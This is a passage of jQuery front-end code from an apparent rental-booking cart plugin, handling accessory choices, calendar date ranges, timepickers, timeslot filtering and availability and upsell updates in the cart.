                this_element.prop("selected", true);
            } else if(count >= accLmt){
                let selected_value = jQuery("[id^=io_acc_"+pid+"_]").filter(function() {
                    return this["selected"];
                });
                /* be sure to unselect other slected values if our acc limit has been reached. */
                selected_value.prop("selected", false);
                selected_value.css("border", "1px solid #bbb");
            }
            this_element.css("border", "5px solid #bbb");
            this_element.prop("selected", true);
        } else{
            this_element.prop("selected", false);
            this_element.css("border", "1px solid #bbb");
        }
    }

    /* when accessory choice is clicked */
    function accOnClick(){
        /* set name/img back to original main in case they are just clicking on a 1st level size option */
        jQuery(".io_product_title.item_name").html(main_name_orig);
        jQuery(".io_product_container .item_image").first().attr("src",main_img_src);
        jQuery(".io_product_container .item_image").first().attr("data-src",main_img_src);
        jQuery(".io_product_container .item_encoded").first().html(main_encoded);
        jQuery(".io_product_container .io_image_big").first().attr("src",main_img_src);
        jQuery(".io_product_container .io_image_big").first().attr("data-src",main_img_src);
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_id_arr = main_id.split(":")
        jQuery(".io_product_container .item_rentalid").html(main_id_arr[0]);


        let clk_id = this.id.replace("io_acc_shortname_","");
        clk_id = clk_id.replace("iothumb_","");
        let click_id_arr = clk_id.split("_");
        /* let pid = main_id; */
        /* if(main_id.split("_").length>1) pid = parseInt(click_id_arr[0]); */

        for (key in acc_obj_relate) {
            let id = key;
            if(acc_obj_relate[key][0]!=undefined){
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
                    if(typeof id == "object"){
                        /* 3rd level */
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                displayPackageChoices(clk_id,key2,id,acc_obj_relate[key][key2]);
                            }
                        }
                    }else{
                        displayPackageChoices(clk_id,key,id,acc_obj_relate[key]);
                    }
                }
            }else{
                displayPackageChoices(clk_id,0,id,acc_obj_relate);
            }
        }
    }

    /* show/hide accessory levels as needed */
    /* clk_id: one they clicked on, pid: parentid, id: iterator, arr: relationship array */
    function displayPackageChoices(clk_id,pid,id,arr){
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split("_");
        if(main_arr.length>1) main_id = parseInt(main_arr[0]);
        let click_id_arr = clk_id.split("_");
        elem = getAccElem(id,pid);
        if(click_id_arr[0]==pid || click_id_arr[1]==pid || pid==0){
            elem.style.display="inline-block";
        }else{
            elem.style.display="none";
        }
        if(click_id_arr[1]==id && (click_id_arr[0]==pid || (pid==0 && click_id_arr[0]==main_id) ) || (click_id_arr.length==1 && click_id_arr[0]==id)){
            updateMainItem(id,pid);
        }
    }

    /* check avail/price on an accessory on click
       todo - do I have the page call include accessories? or do I just call on click?
       also to update pricing... */
    function checkAvailAcc(rental_names){
        /*let rental_names = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
        });*/
        var times = getAvailTimes();
        return checkAvailCall(times[0],times[1],times[2],rental_names,updateCartAvail,1);
    }

    /* update it with accessory data for choices */
    var main_img_src = jQuery("#single_image").first().attr("href");
    var main_name_orig = jQuery(".io_product_title.item_name").html();
    var main_encoded = jQuery(".io_product_container .item_encoded").html();
    function updateMainItem(id,pid){
        /* update add to cart btn, name, img, desc */
        let name = "";
        let name_enc = "";
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split(":");
        if(main_arr.length>1) main_id = main_arr[0];
        if(pid!=0){
            name += jQuery("#io_acc_itemname_"+pid).html()+":";
            name_enc += jQuery("#io_acc_itemname_"+pid).html()+":";
            name += jQuery("#io_acc_shortname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }else{
            pid = main_id;
            name += jQuery("#io_acc_itemname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }
        jQuery(".io_product_container .item_encoded").html(encodeURIComponent(name_enc.replace(/[\u2032\u2019]+/ig,"'")));
        jQuery(".io_product_container .item_rentalid").html(main_id+":"+pid+"_"+id);
        jQuery(".io_product_title.item_name").html(name);

        /* swap accessory image with main image pic for drop-down type items (linens) */
        let img = jQuery("#io_acc_imgbig_"+pid+"_"+id).first().attr("href");
        if(img==null) img = jQuery("#iothumb_"+pid+"_"+id).first().attr("src")
        if(img==null){
        }else{
            if(img.length==0 && pid==main_id){
                /* for 1 level dd items that have no img, use the main img */
                img = main_img_src;
            }
            jQuery(".io_product_container .io_image_big").first().attr("src",img);
            jQuery(".io_product_container .io_image_big").first().attr("data-src",img);
            jQuery(".io_product_container .item_image").first().attr("src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .item_image").first().attr("data-src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .io_product_desc").first().html(jQuery("#io_acc_desc_"+pid+"_"+id).first().innerHTML);
            jQuery("#single_image").first().attr("href",img).show();
        }
        checkAvailFilter();
    }

    /* get either img or text for accessory choices */
    function getAccElem(id,pid){
        let path =pid+"_"+id;
        if(pid==0){
            path=id;
        }
        let elem = null;
        try{
            elem = document.querySelector("#iothumb_"+path);
        }catch(e){}
        if(elem == null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src=="" | elem.getAttribute("data-src")==""){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src.substr(-1)=="/"){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }
        if(elem==null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+id);
            }catch(e){}
        }
        return elem;
    }

    /* create the accessory choice btn (img/text) */
    function makeAccBtn(button_add,pid){
        let newButton;
        if(button_add.nodeName=="IMG"){
            newButton = button_add;
        }else{
            newButton = button_add.cloneNode(true);
            let id = newButton.id.replace("io_acc_shortname_","");
            newButton.id = "io_acc_shortname_" + pid + "_" + id;
        }
        newButton.classList.add("elementor-animation-grow");
        newButton.classList.remove("item_image");
        newButton.style="cursor:pointer;border: solid 1px grey";
        newButton.classList.add("io_access_button");
        newButton.style.display = "inline-block";
        newButton.style.verticalAlign = "top";
        newButton.onclick=accOnClick;
        if(newButton.nodeName=="IMG"){
            newButton.style.width = "80px";
            newButton.style.margin = "2px";
        }else{
            newButton.style.margin = "0px 2px 0px 2px";
        }

        return newButton;
    }

    function calApply() {
        /* reset timeslots if filtering is on */
        if(isFilterTimeslotsByDay){
            simpleCart.each(function (item, x) {
                var timeslots_html = item.get('timeslots');
                if(typeof timeslots_html == "undefined") return;
                if(timeslots_html.length == 0) return;
                if(typeof item.get("timeslots-orig") != "undefined"){
                    item.set("timeslots",item.get("timeslots-orig"));
                }
            });
            filterTimeslotsByDay();
            simpleCart.update();
        }
        setCookie("dateApplied", "true", 1)
        checkAvailAll();
        calCancel();
        /* if(!cartStayOpen) cartHide(); */
    }

    function calCancel() {
        click_count = 0;
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        setCalBackground();

        jQuery(".ioDateRange").html(smartFormatDateRange())
        jQuery("#cartCalendar, #cartTimePicker").hide();
        jQuery(".ioDateRange").show();
        jQuery(".changeDateLinkWrapper").show();
    }

    /* var cartStayOpen = false; */
    function calSetDateRange(stayOpen) {
        /*
        if(stayOpen==1){
            cartStayOpen = true;
        }else{
            cartStayOpen = false;
        }
        */
        jQuery(".changeDateLinkWrapper").hide();
        jQuery("#cartCalendar, #cartTimePicker").show();
        jQuery("#cartDateRange").hide();
    }

    function smartFormatDateRange() {
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        let text = "";
        text = start_date;
        if(io_hidetimes!="on") text += " " + start_time;

        if (start_date == end_date) {
            if(io_hidetimes!="on"){
                text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
                text += end_time;
            }
        } else {
            text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
            text += end_date;
            if(io_hidetimes!="on") text += " " + end_time;
        }
        /* text += "  <i class='fas fa-pencil-alt' style='margin-left:9px;color:"+pallet_color1+";'></i> "; */

        return text;
    }


    function resetCalButtons() {
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);
    }

    function compareElementIDs(element1, element2){
        return element1["id"] === element2["id"];
    }

    function cart_beforeAdd(item) {
        var main_id = jQuery(".io_product_container .item_rentalid").first().text();
        var item_id = item.get("rentalid");

        timeslots = item.get("timeslots");
        if(timeslots){
            if(timeslots.indexOf("<select") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="timeslot_') + 'name="timeslot_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")
                item.set("timeslots", new_timeslots);
            }else if(timeslots.indexOf("<div name=\"io_timepicker_") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="io_timepicker_') + 'name="io_timepicker_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="start_timeslot_') + 'name="start_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="end_timeslot_') + 'name="end_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                item.set("timeslots", new_timeslots);
            }

        }
        /* Here we are checking if we are on an item page and if we are adding the main item.
           If this is not true, we do not want to continue. Bail here. */
        if((!main_id || !item_id)){
            return true;
        }else if (item_id != main_id){
            /* we are adding an accessory, We want to forcibly add the main item first. */
            jQuery(".io_product_infobox .item_add").click();
        }
        let required_dropdown_values = jQuery(".io_acc_li").filter(function() {
            let required_ele = jQuery(this).find(".item_required");
            let required = 0;
            if(required_ele[0]){
                required = required_ele[0].outerText;
            }
            let dropdown_ele = jQuery(this).find(".item_accessorydd");
            let dropdown = 0;
            if(dropdown_ele[0]){
                dropdown = dropdown_ele[0].outerText;
            }
            return (required > 0 && dropdown == 1)
        });
        var required_selected = true;
        required_dropdown_values.each(function() {
            required_value_id = jQuery(this).find(".item_rentalid")[0].outerText;
            required_value_id = required_value_id.split("_");
            required_value_id = required_value_id[required_value_id.length-1];
            
            let selected = jQuery("[id^='io_acc_"+required_value_id+"']").filter(function() {
                return this["selected"];
            });

            required_value_name = jQuery(this).find(".io_acc_li_name")[0].outerText;         
            if(selected.length < jQuery(this).find(".item_required")[0].outerText){
                if(item_id == main_id){
                    alert(required_value_name+" is a required field.");
                }
                required_selected = false;
            }

            if(!required_selected){
                return false;
            }
            return true;
        });
        if(!required_selected){
            return false;
        }
    }

    function cart_afterAdd() {
        /* Add required Accessories */
        let required_accs = jQuery("[id^=io_acc_required_]").filter(function() {
            return parseInt(this["outerText"]) > 0
        });
        required_accs.each(function(index) {
            let parent_element = this.parentElement;
            let info = {};
            info["name"] = jQuery(parent_element).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(parent_element).find(".item_qtyincrement")[0].outerText
            info["quantity"] = jQuery(parent_element).find(".item_required")[0].outerText
            info["rentalid"] = jQuery(parent_element).find(".item_rentalid")[0].outerText
            if(jQuery(parent_element).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(parent_element).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(parent_element).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        let selected_values = jQuery("[id^=io_acc_]").filter(function() {
            return this["selected"];
        });
        selected_values.each(function() {
            let info = {};
            info["name"]         = jQuery(this).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(this).find(".item_qtyincrement")[0].outerText
            info["quantity"]     = 1
            info["rentalid"]     = jQuery(this).find(".item_rentalid")[0].outerText
            if(jQuery(this).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(this).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(this).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        checkAvailAll();
        
        if (jQuery(".cartInfo.open,.ioCart.open").length == 0) {
            setTimeout(function () {
                cartShow();
            }, 100);
        }

        if(isFilterTimeslotsByDay) filterTimeslotsByDay();
    }
    /* called from simplecart */
    function timeslotChange(){
        checkAvailCartTimeslots();
    }
    function filterTimeslotsByDay(){
        var weekday = new Array();
        weekday[0] = "Sunday";
        weekday[1] = "Monday";
        weekday[2] = "Tuesday";
        weekday[3] = "Wednesday";
        weekday[4] = "Thursday";
        weekday[5] = "Friday";
        weekday[6] = "Saturday";

        let times = getAvailTimes();
        let start_date = times[0];
        let day = weekday[new Date(start_date).getDay()];
        console.log(day);
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslots_obj = jQuery.parseHTML(timeslots_html);
                    jQuery(timeslots_obj).find("option").each(function(){
                        if(jQuery(this).first().text().indexOf(day)==-1){
                            jQuery(this).remove();
                        }
                    });
                    if(typeof item.get("timeslots-orig") == "undefined") item.set("timeslots-orig",item.get("timeslots"));
                    item.set("timeslots",'<select class="simpleCart_timeslots" name="'+timeslot_name+'">'+jQuery(timeslots_obj).html()+'</select>');
                }
            }
        });
   }
   function getTimeslotName(timeslots_html){
        if(typeof timeslots_html=="undefined") return "";
        var timeslot_name_s = timeslots_html.indexOf('name="');
        timeslot_name_s += 6;
        var timeslot_name_e = timeslots_html.indexOf('"',timeslot_name_s);
        var timeslot_name = timeslots_html.substr(timeslot_name_s,timeslot_name_e-timeslot_name_s);
        return timeslot_name;
   }
   function setTimeslotSelected(item, timeslot_name){
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").attr("selected","selected");
        if(jQuery(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            item.set("timeslots",jQuery(".item-timeslots [name=\""+timeslot_name+"\"]")[0].outerHTML);
        }

        /* set on quote page */
        jQuery(".controls [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".controls [name=\""+timeslot_name+"\"] option[value='"+jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val()+"']").attr("selected","selected");
    }

    function setTimePicker(item, timeslot_name){
        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
        start_timepicker = start_timepicker[start_timepicker.length-1];
        end_timepicker = end_timepicker[end_timepicker.length-1];
        let start_time = start_timepicker.value;
        let end_time = end_timepicker.value;

        if(!start_time){
            start_timepicker.style.borderColor = "red";
        } else{
            start_timepicker.style.borderColor = "";
        }
        if(!end_time){
            end_timepicker.style.borderColor = "red";
        } else{
            end_timepicker.style.borderColor = "";
        }

        let start_timepicker_html = start_timepicker.outerHTML;
        let end_timepicker_html = end_timepicker.outerHTML;
        if(document.querySelectorAll(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            start_timepicker_html = addOrReplaceValueInTimepicker(start_timepicker_html, start_time);
            end_timepicker_html = addOrReplaceValueInTimepicker(end_timepicker_html, end_time);
            item.set("timeslots", '<div name="'+timeslot_name+'"> Start: '+start_timepicker_html+' End: '+end_timepicker_html+'</div>');
        }
        /* set on quote page */
        let quote_page_start_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "starttime_")+"\"]")[0]
        let quote_page_end_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "endtime_")+"\"]")[0]
        if(quote_page_start_timepicker != null && quote_page_end_timepicker != null){
            quote_page_start_timepicker.value = start_time;
            quote_page_end_timepicker.value = end_time;
        }

    }

    function addOrReplaceValueInTimepicker(timepicker_html, time_value){
        if(timepicker_html.includes("value=")){
                timepicker_html = [timepicker_html.slice(0, timepicker_html.indexOf("value=")), 'value="'+time_value+'"', timepicker_html.slice(timepicker_html.length-1)].join("");
        }else{
            /* No value defined. Add it at the end of the outer html. */
            let position = timepicker_html.lastIndexOf(">");
            timepicker_html = [timepicker_html.slice(0, position), ' value="'+time_value+'"', timepicker_html.slice(position)].join("");
        }
        return timepicker_html
    }

    function restrictEndTimepickers(){
        setUpTimeRestrictions_cartTimepickers()
        setUpTimeRestrictions_timeBasedItems()
    }

    function setUpTimeRestrictions_timeBasedItems(){
        jQuery("input[name^=start_timeslot_]").change(function()
		{
		    end_timepicker = jQuery("input[name='"+this.name.replace("start", "end")+"']");
		    end_timepicker = jQuery(end_timepicker[end_timepicker.length - 1]);
            end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
            if( EndTimeLessThanStartTime( jQuery(this).val(), end_timepicker.val(), "0/0/0", "0/0/0" ) ){
                end_timepicker.val("");
            }
		});
    }

    function setUpTimeRestrictions_cartTimepickers(){
        jQuery("input[name=timeStart]").change(function()
		{
		    end_timepicker = jQuery("[name='"+this.name.replace("Start", "End")+"']");
			if(jQuery("[name='dateStart']").val() === jQuery("input[name='dateEnd']").val()){
		        end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
                if(EndTimeLessThanStartTime(
                jQuery(this).val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
                }
		    }
		});
    }

    /*
        helper function to see if the value from a start timepicker is less than the string value of an end timepicker.

        param start_time: string representation of the start time picker. 12hr or 24hr.
        param end_time: string representation of the end time picker. 12hr or 24hr.
        param start_date: string representation of the start date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.
        param end_date: string representation of the end date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.

    */
    function EndTimeLessThanStartTime(start_time, end_time, start_date, end_date){
        if(!start_time || !end_time) return false;
        start_time = convert12HourTo24Hour(start_time);
        end_time = convert12HourTo24Hour(end_time);
        var split_start_date = jQuery("[name='dateStart']").val().split("/");
        var split_end_date = jQuery("[name='dateEnd']").val().split("/");
        var startDate = buildDateObj(split_start_date, start_time);
        var endDate = buildDateObj(split_end_date, end_time);
        if(endDate < startDate){
            return true;
        } else {
            return false;
        }
    }

    function cart_onUpdate() {
        /* need slight delay so simplcart updates before this runs */
        setTimeout(cart_onUpdate2, 500);
        try{
            document.getElementsByClassName("ioCart")[0].setAttribute("cnt", simpleCart.items().length);
        }catch(e){}
    }

    function cart_onUpdate2() {
        jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
        if(io_checkavail=="off") return;
        jQuery("#cartWarning").hide();
        let hasUnavail = false;
        simpleCart.each(function (item, x) {
            let item_id = item.get("id");
            let avail = 0;
            if (item.get("availability") != null) avail = item.get("availability").replace(" available", "");
            if (Number(item.get("quantity")) > Number(avail)) {
                /* item.set("availability","<span style="color:red">"+item.get("availability")+"</span>"); */
                setTimeout(function () {
                    jQuery("#cartItem_" + item_id + " .item-availability").css("color", "red")
                }, 10);
                jQuery("#cartWarning").show();
                hasUnavail = true;
            } else {
                jQuery("#cartItem_" + item_id + " .item-availability").css("color", "inherit");
            }

            var timeslots_html = item.get("timeslots");
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    setTimeslotSelected(item, timeslot_name);
                }
            }
        });

        if(hasUnavail && io_checkavail!="off"){
            jQuery(".simpleCart_checkout").removeClass("simpleCart_checkout").addClass("simpleCart_checkout_off").trigger("classChange").click(cartShow);
        }else if(io_checkavail!="off"){
            jQuery(".simpleCart_checkout_off").removeClass("simpleCart_checkout_off").addClass("simpleCart_checkout").trigger("classChange");
        }

        add_cart_buttons = document.querySelectorAll("[class*=add_cart_]");
        if(add_cart_buttons){
                for(let i = 0; i < add_cart_buttons.length; ++i){
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-cart-arrow-down", "fa-shopping-cart");
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Added to Cart", "Add to Cart");
                    add_cart_buttons[i].style.filter = "brightness(100%)";
                    simpleCart.each(function (item, x) {
                        if( add_cart_buttons[i].className.includes( item.get("rentalid") ) ){
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-shopping-cart", "fa-cart-arrow-down");
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Add to Cart", "Added to Cart");
                            add_cart_buttons[i].style.filter = "brightness(90%)";
                        }
                    });
                }
            }
        last_upsell_call_time = Date.now() - last_upsell_call;
        if(in_cart_upsell && last_upsell_call_time > 2000){
            let rental_ids = "";
            /* Check and see the last time we removed an item from the cart. */
            last_remove_time = Date.now() - last_remove;
            if(last_remove_time < 5000){
                rental_ids = getAllRentalIDsFromCart();
            }
            else{
                /* Get the last element in the cart. This is the last item added. */
                last_added = jQuery("[id^='cartItem_']").last();
                if(last_added.length){
                    last_added_children = last_added.children();
                    for(let i = 0; i < last_added_children.length; ++i){
                        if(last_added_children[i].className == "item-rentalid") {
                            rental_ids += last_added_children[i].innerText + "|";
                        }
                    }
                }
            }
            if(rental_ids.length>0 && jQuery("#cartPopover").attr("class") == "cartIn"){
                var times = getAvailTimes();
                last_upsell_call = Date.now();
                getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }

        /* init time-based items */
        if(document.location.href.indexOf("io_quoteform") == -1){
            let today = new Date();
            let io_dd = today.getDate();
            let io_mm = today.getMonth() + 1;
            let io_yyyy = today.getFullYear();
            if(restrictTimes){
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end")){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                } else {
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:restrictTimeStart,
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                }
                    } else {
                        jQuery(this).timepicker({
		                    startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            minTime:restrictTimeStart,
                            maxTime:restrictTimeEnd,
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
		                });
                    }
                });
            } else{
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end") != -1){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        } else {
                            jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        }
                    } else{
                        jQuery(this).timepicker({
                            startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
                        });
                    }
                });

            }
            setUpTimeRestrictions_timeBasedItems();
        }
    }

    function cart_beforeCheckout(data) {
        data.startdate = jQuery("input[name=dateStart]").val();
        data.enddate = jQuery("input[name=dateEnd]").val();
        data.starttime = jQuery("input[name=timeStart]").val();
        data.endtime = jQuery("input[name=timeEnd]").val();
    }

    function cal_onChangeMonthYear(year, month, obj) {
        setTimeout(resetCalButtons, 10);
        setTimeout(setCalBackground, 10);
    }

    function cal_onSelect(dateText, obj) {
        setTimeout(resetCalButtons, 10);
        
        let whatday_choice = "";
        if(io_cartdayselect === "dropdown_options"){
            let choice_obj = jQuery("#whatday");
            if(choice_obj){
                whatday_choice = choice_obj.val();
            }
        }
        
        click_count++;
        end_timepicker = jQuery("input[name=timeEnd]");
        if (click_count == 1 || !multi_day || whatday_choice==="Same Day" || whatday_choice==="Overnight") {
            jQuery("input[name=dateStart]").val(dateText);
            jQuery("input[name=dateEnd]").val(dateText)
            end_timepicker.timepicker("option",{"minTime": jQuery("input[name=timeStart]").val()});
            if(EndTimeLessThanStartTime(
                jQuery("input[name=timeStart]").val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
            }
        } else if (click_count == 2) {
            jQuery("input[name=dateEnd]").val(dateText);
            let start_date_str = jQuery("input[name=dateStart]").val();
            let start_date_obj = convertDateStringtoDateObject(start_date_str);
            let end_date_obj = convertDateStringtoDateObject(dateText);
            if(end_date_obj < start_date_obj){
                jQuery("input[name=dateStart]").val(dateText);
            } else{
                end_timepicker.timepicker("option",{"minTime": io_restrict_time_start});
            }
            click_count = 0;
        } else {
            click_count = 0;
        }

        let timeStart = jQuery("input[name=timeStart]").val();
        if (timeStart == "") {
            jQuery("input[name=timeStart]").val(start_default);
            jQuery("input[name=timeEnd]").val(end_default);
        }
        //custom code for suncoast_event
        if(io_cartdayselect === "dropdown_options"){
            endDisplay();
            //daysSelect();
        }

        setTimeout(setCalBackground, 10);
    }
    /*
    function daysSelect(){
        let choice_obj = jQuery("#whatday");
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeEnd.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
        let overnightdate = dateEnd.val();
        let overnighttime = '7:00am';
        let overnight_date_obj = new Date(buildDateobjectstring(overnightdate,dateFormat,overnighttime));
        if(dateStart.val()===dateEnd.val()){
            choice_obj.val('Same Day');
        }else{
            let days = (end_date_obj.getTime() - start_date_obj.getTime())/(24*60*60*1000);
            if(days < 2 && end_date_obj.getTime() <= overnight_date_obj.getTime()){
                choice_obj.val('Overnight');
            }else{
                choice_obj.val('Multi-Day');
            }
        }
    }
    */

    function endDisplay(){
        //todo: need to figure out if these work and set triggers
        // trigger enddisplay after date is selected or possibly when dateEnd changes?
        let choice = jQuery("#whatday").val();
        
        setCookie("io_whatday", choice, 14);
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        if(choice==='Overnight'){
            let startdate = dateStart.val();
            let starttime = io_overnightPickupTime;
            let endcalc_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
            let duration_hrs = 24;
